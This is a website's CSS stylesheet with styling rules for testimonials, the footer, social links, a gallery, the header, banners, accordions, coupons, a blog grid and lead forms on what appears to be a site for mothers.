@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 1.76471rem 1.17647rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; font-size: 2.35294rem; }
  .section-testimonials-slider .testimonial-link { margin: 0.94118rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 2.35294rem 3.52941rem; }
  .section-testimonials-slider .heading { margin: 0 0 1.17647rem 0; }
  .section-testimonials-slider .testimonial-link { margin: 0.94118rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 2.35294rem 0; background-color: rgba(255, 255, 255, 0.75); background-image: url("/images/footer-callout-bg.jpg"); background-size: cover; background-position: center; background-blend-mode: overlay; text-align: center; }

.footer-callout .icon-facebook { -webkit-transition: .3s; transition: .3s; max-width: 1.17647rem; }

.footer-callout .icon-facebook:hover, .footer-callout .icon-facebook:focus { -webkit-transform: scale(1.05); transform: scale(1.05); }

.footer-callout .footer-callout-image-wrapper { margin: 1.76471rem 0 0; }

.footer-callout .heading { margin: 0.58824rem 0 1.17647rem 0; color: #2C3330; font-size: 1.41176rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.05882rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 1.17647rem 0; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 1.17647rem 0 1.17647rem 0; font-size: 1.76471rem; }
  .footer-callout .message { margin: 0 0 1.17647rem 0; }
  .footer-callout .button-container .button { margin: 0 1.17647rem 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { text-align: left; padding: 4.70588rem 0; background-blend-mode: unset; }
  .footer-callout .heading { margin: 0 0 1.17647rem 0; }
  .footer-callout .message { margin: 0 0 1.76471rem 0; }
  .footer-callout .button-container { text-align: left; }
  .footer-callout .button-container .button { margin: 0 1.17647rem 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links.icon-colors { display: inline-block; }

.social-links.icon-colors a { margin: 0 1.17647rem 0.58824rem 0; display: inline-block !important; padding: 0.23529rem !important; width: 2.35294rem; height: 2.35294rem; font-size: 1.47059rem; color: #fff; background-color: transparent; border: none; border-radius: 50%; -webkit-transition: .3s; transition: .3s; }

.social-links.icon-colors a:last-of-type { margin: 0; }

.social-links.icon-colors a:hover, .social-links.icon-colors a:focus { background-color: rgba(38, 38, 38, 0); }

.social-links.icon-colors a:hover img, .social-links.icon-colors a:focus img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.social-links.icon-colors .google-plus, .social-links.icon-colors.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links.icon-colors .google-plus:hover, .social-links.icon-colors.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors.icon-colors .facebook { background-color: transparent; }

.social-links.icon-colors.icon-colors .facebook img { width: 1.05882rem !important; }

.social-links.icon-colors.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors.icon-colors a:hover { -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.94118rem; font-weight: 400; }

footer.page-footer .row > * { margin: 0 0 0.70588rem 0; }

footer.page-footer .row.expanded { background-color: #1a1a1a; }

footer.page-footer .row.expanded .columns { margin: 0.58824rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { width: 100%; display: inline-block; color: #F2E9D6; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; text-transform: uppercase; letter-spacing: 0.29412rem; font-size: 0.94118rem; font-weight: 600; display: block; padding: 0.35294rem 0.88235rem; border-bottom: none; min-width: 2.35294rem; }

footer.page-footer .footer-links a:hover { color: #D98889; }

footer.page-footer .footer-copyright a { color: inherit; -webkit-transition: .3s; transition: .3s; white-space: nowrap; }

footer.page-footer .footer-copyright a:hover, footer.page-footer .footer-copyright a:focus { color: #D98889; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.94118rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.47059rem 1.17647rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: block; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-left: 0; }
  footer.page-footer .footer-links ul li a { line-height: 30px; font-size: 0.94118rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block; max-width: 6.17647rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Montserrat", sans-serif; text-align: center; font-size: 0.70588rem; }

.hlm__branding { display: block; width: 100%; max-width: 6.17647rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

.callout-for-moms { padding: 1.17647rem 0; margin-top: 1.76471rem; background-color: transparent; position: relative; text-align: center; }

.callout-for-moms .row .columns { padding: 0.88235rem; }

.callout-for-moms .button { margin: 0 auto 30px; text-transform: none; letter-spacing: normal; }

.callout-for-moms::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-size: cover; background-repeat: no-repeat; position: absolute; top: 0; left: 0; width: 100%; max-width: 86.47059rem; height: 100%; z-index: 0; }

.callout-for-moms > * { position: relative; }

.callout-for-moms .heading { font-size: 2.05882rem; color: #F2E9D6; padding: 1.76471rem 0; }

.callout-for-moms a { color: #F2E9D6; -webkit-transition: .3s; transition: .3s; text-transform: uppercase; font-size: 1.05882rem; font-weight: 600; letter-spacing: 4px; display: inline-block; margin: 1.76471rem 0; }

.callout-for-moms a .material-icons { position: relative; top: 0.35294rem; }

.callout-for-moms a:hover, .callout-for-moms a:focus { color: #e0ca9c; }

@media print, screen and (min-width: 64em) { .callout-for-moms { padding: 1.17647rem 0 3.52941rem; margin-top: 4.70588rem; text-align: left; }
  .callout-for-moms .heading { font-size: 2.94118rem; }
  .callout-for-moms::before { max-width: 73%; } }

.mid-ribbon { background-color: rgba(255, 255, 255, 0.8); background-image: url("/images/mid-ribbon-bg.jpg"); background-blend-mode: overlay; background-position: center; background-size: cover; padding: 1.76471rem 0; }

.mid-ribbon .heading { font-size: 1.88235rem; font-weight: 700; margin-bottom: 1.76471rem; line-height: 1.1; }

.mid-ribbon a { font-weight: 700; }

@media print, screen and (min-width: 64em) { .mid-ribbon { background-blend-mode: unset; padding: 4.70588rem 0; }
  .mid-ribbon .heading { font-size: 2.35294rem; } }

.form-callout { padding: 1.76471rem 0; }

.form-callout .columns { margin-bottom: 1.17647rem; }

@media print, screen and (min-width: 64em) { .form-callout { padding: 4.70588rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.58824rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.58824rem; margin: 0 0 1.17647rem 0; }

.gallery-thumbnail-layout .column .image-gallery::before, .gallery-thumbnail-layout .columns .image-gallery::before, .gallery-thumbnail-layout .column .image-gallery::after, .gallery-thumbnail-layout .columns .image-gallery::after { display: none; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.88235rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.88235rem; margin: 0 0 1.76471rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.76471rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.17647rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.88235rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.29412rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #FFFFFF; padding: 0; text-align: center; -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2); box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2); }

header.page-header .logo { margin: 1rem 0 .5rem; }

header.page-header .formerly { font-weight: bold; text-align: center; padding: 10px; background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.76471rem 0.88235rem; }

.content .content-sub-text { padding: 1.76471rem 1.76471rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.76471rem 0.88235rem; }
  .content .content-sub-text { padding: 1.76471rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.76471rem 1.76471rem 1.76471rem 0.88235rem; }
  .content .content-sub-text { padding: 1.76471rem 1.76471rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.76471rem 0.88235rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.76471rem 0.88235rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.70588rem 0.88235rem 3.52941rem; }
  .full-page .content-text .h1 { font-size: 3.23529rem; margin-bottom: 2.35294rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.76471rem 1.76471rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.76471rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.76471rem 1.76471rem; } }

.additional-content-area { padding: 1.76471rem 0; }

.additional-content-area#extraContent0 { background-image: url("/images/pink-overlay.jpg"); background-size: cover; font-size: 0.94118rem; padding-left: 0.58824rem; padding-right: 0.58824rem; }

.additional-content-area#extraContent0 .row.columns { background: #fff; padding: 1.76471rem 2.35294rem; }

.additional-content-area#extraContent0 p { font-size: 0.94118rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.70588rem 0; }
  .additional-content-area .h1 { font-size: 3.23529rem; margin-bottom: 2.35294rem; }
  .additional-content-area#extraContent0 .row.columns { padding: 2.35294rem 3.52941rem; } }

.content h2, .content h3, .additional-content-area h2, .additional-content-area h3 { font-family: "Cormorant Garamond", "Montserrat", sans-serif; }

.content h3, .additional-content-area h3 { font-size: 1.88235rem; }

@media print, screen and (min-width: 64em) { .pad-extra { padding-left: 50px; padding-right: 50px; } }

@media print, screen and (min-width: 64em) { .pad-right { padding-right: 40px; } }

.benefits-heading { font-size: 2.11765rem; padding-bottom: 40px; }

@media print, screen and (min-width: 64em) { .benefits-heading { font-size: 3.05882rem; } }

.benefits-list { font-size: 1.05882rem; margin-left: 40px; }

.benefits-list li { padding-bottom: 10px; }

.benefits-list li a { color: #b78b5d; font-weight: bold; }

.pad-benefit { padding-top: 50px; }

.social-proof .sp-heading { font-size: 1.41176rem; font-weight: bold; padding-bottom: 20px; }

.social-proof blockquote { color: #b78b5d; font-style: italic; padding: 10px 40px; }

.social-proof blockquote cite { color: #b78b5d; padding-top: 5px; }

.reserve-now { background-color: #2C3330; color: #F2E9D6; padding: 30px 20px; border-radius: 30px 0px 30px 0px; }

.reserve-now .rn-heading { font-size: 1.88235rem; padding-bottom: 18px; }

.reserve-now .button { margin-bottom: 0px; }

.reserve-now .questions-link { padding-top: 10px; }

@media print, screen and (min-width: 64em) { .reserve-now { padding: 60px 30px; } }

@media print, screen and (min-width: 64em) { .faqs { padding: 0px 140px; } }

.faqs p { padding-left: 35px; }

.faqs ul { margin-left: 50px; }

.offering #extraContent3 { padding: 20px 0; }

.additional-testimonials { color: #b78b5d; }

@media print, screen and (min-width: 64em) { .additional-testimonials { padding: 0px 140px 10px; } }

.sources { font-size: 0.82353rem; font-style: italic; }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.17647rem 0 0; background-color: #b78b5d; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .footer-links a { text-transform: none; letter-spacing: 0px; }

footer.page-footer .footer-links a:hover, footer.page-footer .footer-links a:focus { color: #fff; }

footer.page-footer .row.expanded { background: #2C3330; }

footer.page-footer .footer-copyright { background: #2C3330; font-size: 12px; padding: 30px 20px 10px; }

footer.page-footer .footer-disclaimer-description { font-size: 0.58824rem; padding-top: 10px; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-disclaimer-description { padding: 15px 140px 30px; } }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.17647rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.17647rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.home-page.content .content-text p strong { font-size: 1.17647rem; }

.home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.52941rem 0; }
  .home-page.content .content-text { padding: 0 1.76471rem 0 0.88235rem; }
  .home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; } }

#page-id-1 .additional-content-area#extraContent0 { overflow: hidden; background-image: none; }

#page-id-1 .additional-content-area#extraContent0 .row.columns { background-color: transparent; }

#page-id-1 .additional-content-area#extraContent0 .noframe, #page-id-1 .additional-content-area#extraContent0 .picframe, #page-id-1 .additional-content-area#extraContent0 .innerframe { margin: 0 auto 1.76471rem; }

#page-id-1 .additional-content-area#extraContent0 p { font-size: 1rem; }

#page-id-1 .additional-content-area#extraContent0 .row .columns:first-child { position: relative; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; margin-bottom: 1.17647rem; padding: 1.17647rem 0.88235rem 0; }

#page-id-1 .additional-content-area#extraContent0 .row .columns:first-child img { position: relative; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area + .additional-content-area { padding-top: 4.70588rem; }
  #page-id-1 .additional-content-area#extraContent0 .noframe, #page-id-1 .additional-content-area#extraContent0 .picframe, #page-id-1 .additional-content-area#extraContent0 .innerframe { margin: 0 0 2.35294rem; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:first-child { padding: 0 1.76471rem; overflow: visible; margin-bottom: 0; background-image: none; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:first-child::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; height: 150%; width: 88.23529rem; position: absolute; top: 50%; right: 25%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); z-index: 0; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:last-child { padding: 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #F2E9D6; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; padding-bottom: 2.94118rem; }

.sub-banner #sub-banner-container .heading { display: block; margin: 2.35294rem 0.88235rem 0 0.88235rem; padding-bottom: 0; border-bottom: none; color: #2C3330; font-size: 2.64706rem; font-weight: 500; font-family: "Cormorant Garamond", "Montserrat", sans-serif; line-height: 1; }

.sub-banner #sub-banner-container .message { color: #2C3330; font-family: "Montserrat", sans-serif; margin-top: 1.17647rem; font-size: 1.41176rem; }

.sub-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-column-gap: 0.88235rem; -moz-column-gap: 0.88235rem; column-gap: 0.88235rem; row-gap: 0.88235rem; margin: 1.76471rem auto 0; }

.sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; white-space: nowrap; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container .heading { margin: 3.52941rem 0.88235rem 0 0.88235rem; color: #2C3330; font-size: 5.29412rem; }
  .sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 45%; flex: 0 0 45%; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.82353rem; padding-bottom: 5.88235rem; }
  .sub-banner .banner-buttons-wrapper { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 30%; flex: 0 0 30%; }
  .sub-banner #sub-banner-container .heading { margin: 4.70588rem 0.88235rem 0 0.88235rem; }
  .sub-banner #sub-banner-container .message { margin: auto; margin-top: 1.76471rem; max-width: 35.29412rem; } }

.accordion-wrap { margin: 0 0 1.76471rem 0; }

.accordion-wrap:last-child { margin-bottom: 0; }

.accordion-click { position: relative; padding: 1.17647rem 2.94118rem 1.17647rem 1.76471rem; background: #fff; color: #2C3330; font-size: 1.29412rem; line-height: 1.2; font-weight: 400; border: none; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #D98889; top: calc(50% - 2px); right: 1.17647rem; width: 1.17647rem; height: 0.23529rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #fff; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #2C3330; font-size: 17px; background: #fff; padding: 1.76471rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.47059rem; padding: 1.47059rem; border: 2px dashed #b3b3b3; border-radius: 0.58824rem; text-align: center; }

.coupon::before { position: absolute; top: -0.64706rem; left: 1.76471rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.58824rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 14.11765rem; margin: 0 auto 1.17647rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.17647rem; }

.coupon .savings-heading { padding: 0.58824rem; margin: -0.05882rem -0.05882rem 0.88235rem; background: #D98889; font-size: 1.41176rem; font-weight: 700; color: #000; }

.coupon .savings-discount { margin-bottom: 0.58824rem; font-weight: 700; font-size: 3.52941rem; color: #D98889; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.41176rem; color: #D98889; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.58824rem; font-size: 1.41176rem; font-weight: 700; color: #D98889; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.58824rem; color: #5b6a64; font-size: 0.94118rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.58824rem; color: #5b6a64; font-size: 0.94118rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.88235rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.29412rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.41176rem; height: 4.41176rem; padding-top: 1.76471rem; margin: 0 auto 0.88235rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.82353rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.41176rem; height: 4.41176rem; margin: 0 0.29412rem 0.88235rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.76471rem 1.76471rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.76471rem; }

.blog-grid .blog_post_container { min-height: 22.94118rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat", sans-serif; min-height: 7.94118rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.41176rem; padding: 0.58824rem 0.58824rem 2.35294rem; line-height: 1.2; font-weight: 400; background-color: #D98889; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.58824rem; font-family: "Montserrat", sans-serif; font-size: 0.82353rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.58824rem; max-width: 8.82353rem; border: 1px solid #00A6A6; border-radius: 0.29412rem; display: block; margin: 0 auto; color: #00A6A6; font-size: 1.05882rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00A6A6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.fm-qid-16 .fm-question { margin-bottom: 1.17647rem; }

.fm-qt-BEST_TIME_TO_CALL .fm-question { display: none; }

.small-form-container .form-container { padding: 1.76471rem 1.17647rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #D98889; background-color: #fff; }

.form_instructions { margin-bottom: 1.76471rem; }

.form-container { height: 100%; text-align: left; color: #000; background-color: #fff; padding: 1.17647rem 1.76471rem; -webkit-box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); }

.form-container .lead-head { padding: 0 0 1.76471rem 0; color: #000; font-family: "Montserrat", sans-serif; font-size: 2.11765rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.76471rem 0; font-size: 2.11765rem; } }

@media print, screen and (min-width: 64em) { .form-container { padding: 2.35294rem 3.52941rem; }
  .form-container .lead-head { padding: 0 0 0.58824rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.17647rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

form :-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

form select[data-selected=""] { color: #8a8a8a; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.23529rem 0.47059rem 0.23529rem 0.47059rem; font-size: 0.94118rem; font-weight: 500; background-color: #fff; color: #8a8a8a; border-radius: 0.58824rem; border: 1px solid #8a8a8a; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.23529rem 1.41176rem 0.23529rem 0.47059rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.64706rem; }

form .form-required-div { display: block; margin: 0 0 1.76471rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.29412rem; }

form .fm-answer { font-size: 0.94118rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.17647rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.76471rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.05882rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: 600; color: #F2E9D6; font-size: 1.05882rem; border: none; border-radius: 0; text-transform: none; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #D98889; color: #F2F2F2; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cc6061; color: #F2F2F2; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.23529rem; }

